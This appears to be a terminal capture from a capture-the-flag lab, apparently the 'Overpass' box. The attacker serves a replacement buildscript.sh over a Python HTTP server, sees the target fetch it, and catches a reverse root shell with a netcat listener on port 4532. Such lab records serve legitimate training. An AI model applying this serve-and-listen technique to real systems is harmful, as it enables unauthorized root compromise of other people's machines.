 ubuntu@ip-172-31-33-135:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.118.184 - - [01/Aug/2023 12:06:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
ubuntu@ip-172-31-33-135: ~
ubuntu@ip-172-31-33-135:~$
ubuntu@ip-172-31-33-135:~$ nc -nlvp 4532
Listening on 0.0.0.0 4532
^C
ubuntu@ip-172-31-33-135:~$ ip add | grep tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNK
inet 10.8.111.128/16 scope global tun0
ubuntu@ip-172-31-33-135:~$ nc -nlvp 4532
Listening on 0.0.0.0 4532
Connection received on 10.10.118.184 43672
bash: cannot set terminal process group (3487): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#